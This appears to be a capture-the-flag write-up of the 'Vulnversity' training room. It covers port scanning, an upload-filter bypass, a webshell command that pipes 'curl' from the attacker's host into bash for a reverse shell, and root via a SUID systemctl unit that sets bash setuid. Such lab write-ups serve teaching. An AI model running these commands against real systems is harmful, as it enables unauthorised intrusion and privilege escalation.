1 vulnversity
Reconnaissance
Scan the box; how many ports are open?
- Use
--min-ratefor fastest scan on port enumeration only - Use
-nto not resolve dns to be faster (about 2 second…)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali㉿kali)-[~/thm/valleype]
└─$ sudo nmap -p- --min-rate 10000 -n -vv 10.10.60.122
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-12 11:50 EDT
Initiating Ping Scan at 11:50
Scanning 10.10.60.122 [4 ports]
Completed Ping Scan at 11:50, 0.32s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:50
Completed Parallel DNS resolution of 1 host. at 11:50, 0.01s elapsed
Initiating SYN Stealth Scan at 11:50
Scanning 10.10.60.122 [65535 ports]
Discovered open port 21/tcp on 10.10.60.122
Discovered open port 445/tcp on 10.10.60.122
Discovered open port 139/tcp on 10.10.60.122
Discovered open port 22/tcp on 10.10.60.122
Discovered open port 3333/tcp on 10.10.60.122
Discovered open port 3128/tcp on 10.10.60.122
Completed SYN Stealth Scan at 11:51, 14.85s elapsed (65535 total ports)
Nmap scan report for 10.10.60.122
Host is up, received reset ttl 63 (0.29s latency).
Scanned at 2023-06-12 11:50:58 EDT for 15s
Not shown: 65347 closed tcp ports (reset), 182 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 63
22/tcp open ssh syn-ack ttl 63
139/tcp open netbios-ssn syn-ack ttl 63
445/tcp open microsoft-ds syn-ack ttl 63
3128/tcp open squid-http syn-ack ttl 63
3333/tcp open dec-notes syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 15.34 seconds
Raw packets sent: 139038 (6.118MB) | Rcvd: 70243 (2.810MB)
6
What version of the squid proxy is running on the machine?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
┌──(kali㉿kali)-[~/thm/valleype]
└─$ sudo nmap -sVC -p 21,22,139,445,3128,3333 -vv 10.10.60.122
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63 vsftpd 3.0.3
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 5a:4f:fc:b8:c8:76:1c:b5:85:1c:ac:b2:86:41:1c:5a (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDYQExoU9R0VCGoQW6bOwg0U7ILtmfBQ3x/rdK8uuSM/fEH80hgG81Xpqu52siXQXOn1hpppYs7rpZN+KdwAYYDmnxSPVwkj2yXT9hJ/fFAmge3vk0Gt5Kd8q3CdcLjgMcc8V4b8v6UpYemIgWFOkYTzji7ZPrTNlo4HbDgY5/F9evC9VaWgfnyiasyAT6aio4hecn0Sg1Ag35NTGnbgrMmDqk6hfxIBqjqyYLPgJ4V1QrqeqMrvyc6k1/XgsR7dlugmqXyICiXu03zz7lNUf6vuWT707yDi9wEdLE6Hmah78f+xDYUP7iNA0raxi2H++XQjktPqjKGQzJHemtPY5bn
| 256 ac:9d:ec:44:61:0c:28:85:00:88:e9:68:e9:d0:cb:3d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHCK2yd1f39AlLoIZFsvpSlRlzyO1wjBoVy8NvMp4/6Db2TJNwcUNNFjYQRd5EhxNnP+oLvOTofBlF/n0ms6SwE=
| 256 30:50:cb:70:5a:86:57:22:cb:52:d9:36:34:dc:a5:58 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGqh93OTpuL32KRVEn9zL/Ybk+5mAsT/81axilYUUvUB
139/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open Fetbios- 3(V syn-ack ttl 63 Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3128/tcp open http-proxy syn-ack ttl 63 Squid http proxy 3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
|_http-server-header: squid/3.5.12
3333/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Vuln University
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-time:
| date: 2023-06-12T15:56:18
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 65382/tcp): CLEAN (Couldn't connect)
| Check 2 (port 35493/tcp): CLEAN (Couldn't connect)
| Check 3 (port 20142/udp): CLEAN (Failed to receive data)
| Check 4 (port 47321/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: mean: 1h20m04s, deviation: 2h18m34s, median: 3s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| nbstat: NetBIOS name: VULNUNIVERSITY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| VULNUNIVERSITY<00> Flags: <unique><active>
| VULNUNIVERSITY<03> Flags: <unique><active>
| VULNUNIVERSITY<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
| 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
|_ 00:00:00:00:00:00:00:00:00:00:00:00:00:00
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: vulnuniversity
| NetBIOS computer name: VULNUNIVERSITY\x00
| Domain name: \x00
| FQDN: vulnuniversity
|_ System time: 2023-06-12T11:56:18-04:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
3.5.12
How many ports will Nmap scan if the flag -p-400 was used?
400
What is the most likely operating system this machine is running?
Ubuntu
What port is the web server running on?
3333
What is the flag for enabling verbose mode using Nmap?
-v
Locating directories using Gobuster
Pass, already did a lot relevant writeups
Feroxbuster
Feroxbuster will bust recrusively and show directory listing compare to gobuster
1
feroxbuster -u http://10.10.60.122:3333 --burp
Gobuster
1
gobuster dir -u http://10.10.60.122:3333 -w /usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt -t 100 -e -r
Compromise the Webserver
Now that you have found a form to upload files, we can leverage this to upload and execute our payload, which will lead to compromising the web server.
Fuzz php extensions for file upload bypass
make sure payloadsallthethings is cloned
┌──(kali㉿kali)-[/opt/sectools/cheatsheet]
└─$ git clone https://github.com/swisskyrepo/PayloadsAllTheThings/
or install from apt (Will only contain payloads and not up to date)
will be installed at /usr/share/payloadsallthethings
1
sudo apt install payloadsallthethings -y
1
2
3
4
5
┌──(kali㉿kali)-[/usr/share/payloadsallthethings/Upload Insecure Files/Extension PHP]
└─$ ls
phpinfo.jpg.php phpinfo.php3 phpinfo.php7 phpinfo.phtml shell.jpg.php shell.phar shell.php4 shell.phpt shell.png.php
phpinfo.phar phpinfo.php4 phpinfo.phpt 'shell.gif?shell.php' 'shell.jpg?shell.php' shell.php shell.php5 shell.pht 'shell.png?shell.php'
phpinfo.php phpinfo.php5 phpinfo.pht shell.jpeg.php shell.pgif shell.php3 shell.php7 shell.phtml
Use curl to automate file upload
Alternative way is to use brup suite using wordlist ::
/opt/sectools/cheatsheet/PayloadsAllTheThings/Upload Insecure Files/Extension PHP/extensions.lst
1
2
3
4
┌──(kali㉿kali)-[/usr/share/payloadsallthethings/Upload Insecure Files/Extension PHP]
└─$ for FILE in *; do string=$(curl -s -X POST -F file=@$FILE http://10.10.60.122:3333/internal/index.php); if [[ $string != *"Extension not allowed"* ]]; then echo "Found: $FILE" ;fi ; done
Found: phpinfo.phtml
Found: shell.phtml
Host reverse shell script ([[Reverse Shell#Reverse Shell as service]])
1
2
3
4
5
6
┌──(kali㉿kali)-[~/scripts/www-revshell]
└─$ ls
index.html
┌──(kali㉿kali)-[~/scripts/www-revshell]
└─$ python3 -m http.server 80
Url encode curl 10.11.19.145|bash with burp
Send reverse shell
1
2
┌──(kali㉿kali)-[/usr/share/payloadsallthethings/Upload Insecure Files/Extension PHP]
└─$ curl -X GET "http://10.10.60.122:3333/internal/uploads/shell.phtml?cmd=%63%75%72%6c%20%31%30%2e%31%31%2e%31%39%2e%31%34%35%7c%62%61%73%68"
Get reverse shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali㉿kali)-[~/thm]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.11.19.145] from (UNKNOWN) [10.10.60.122] 55362
bash: cannot set terminal process group (1364): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vulnuniversity:/var/www/html/internal/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@vulnuniversity:/var/www/html/internal/uploads$ cat /etc/passwd|grep sh$
<r/www/html/internal/uploads$ cat /etc/passwd|grep sh$
root:x:0:0:root:/root:/bin/bash
bill:x:1000:1000:,,,:/home/bill:/bin/bash
www-data@vulnuniversity:/var/www/html/internal/uploads$ cd /home/bill
cls
d /home/bill
www-data@vulnuniversity:/home/bill$ ls
user.txt
www-data@vulnuniversity:/home/bill$ cat user.txt
cat user.txt
8bd7992fbe8a6ad22a63361004cfcedb
Privilege Escalation
SUID Bits
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
www-data@vulnuniversity:/home/bill$ find / -type f -perm -04000 -ls 2>/dev/null
<me/bill$ find / -type f -perm -04000 -ls 2>/dev/null
402892 36 -rwsr-xr-x 1 root root 32944 May 16 2017 /usr/bin/newuidmap
393361 52 -rwsr-xr-x 1 root root 49584 May 16 2017 /usr/bin/chfn
402893 36 -rwsr-xr-x 1 root root 32944 May 16 2017 /usr/bin/newgidmap
393585 136 -rwsr-xr-x 1 root root 136808 Jul 4 2017 /usr/bin/sudo
393363 40 -rwsr-xr-x 1 root root 40432 May 16 2017 /usr/bin/chsh
393501 56 -rwsr-xr-x 1 root root 54256 May 16 2017 /usr/bin/passwd
406711 24 -rwsr-xr-x 1 root root 23376 Jan 15 2019 /usr/bin/pkexec
393490 40 -rwsr-xr-x 1 root root 39904 May 16 2017 /usr/bin/newgrp
393424 76 -rwsr-xr-x 1 root root 75304 May 16 2017 /usr/bin/gpasswd
405497 52 -rwsr-sr-x 1 daemon daemon 51464 Jan 14 2016 /usr/bin/at
406941 100 -rwsr-sr-x 1 root root 98440 Jan 29 2019 /usr/lib/snapd/snap-confine
406710 16 -rwsr-xr-x 1 root root 14864 Jan 15 2019 /usr/lib/policykit-1/polkit-agent-helper-1
405145 420 -rwsr-xr-x 1 root root 428240 Jan 31 2019 /usr/lib/openssh/ssh-keysign
393687 12 -rwsr-xr-x 1 root root 10232 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
666971 76 -rwsr-xr-x 1 root root 76408 Jul 17 2019 /usr/lib/squid/pinger
402037 44 -rwsr-xr-- 1 root messagebus 42992 Jan 12 2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
402829 40 -rwsr-xr-x 1 root root 38984 Jun 14 2017 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
131164 40 -rwsr-xr-x 1 root root 40128 May 16 2017 /bin/su
133166 140 -rwsr-xr-x 1 root root 142032 Jan 28 2017 /bin/ntfs-3g
131133 40 -rwsr-xr-x 1 root root 40152 May 16 2018 /bin/mount
131148 44 -rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6
131182 28 -rwsr-xr-x 1 root root 27608 May 16 2018 /bin/umount
131166 648 -rwsr-xr-x 1 root root 659856 Feb 13 2019 /bin/systemctl
131147 44 -rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping
133163 32 -rwsr-xr-x 1 root root 30800 Jul 12 2016 /bin/fusermount
405750 36 -rwsr-xr-x 1 root root 35600 Mar 6 2017 /sbin/mount.cifs
According to last edit time and its name, /bin/systemctl stands out
Search on GTFOBins
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
www-data@vulnuniversity:/dev/shm$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<v/shm$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@vulnuniversity:/dev/shm$ ^Z
zsh: suspended nc -lvnp 1111
┌──(kali㉿kali)-[~/thm]
└─$ stty raw -echo;fg
[1] + continued nc -lvnp 1111
www-data@vulnuniversity:/dev/shm$
www-data@vulnuniversity:/dev/shm$ TF=$(mktemp).service
www-data@vulnuniversity:/dev/shm$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "chmod +s /bin/bash"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/dev/shm$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.RaN1EzZW4A.service to /tmp/tmp.RaN1EzZW4A.service.
www-data@vulnuniversity:/dev/shm$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.RaN1EzZW4A.service to /tmp/tmp.RaN1EzZW4A.service.
www-data@vulnuniversity:/dev/shm$ /bin/bash -p
bash-4.3# id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
bash-4.3# cat /root/root.txt
a58ff8579f0a9270368d33a9966c7fd5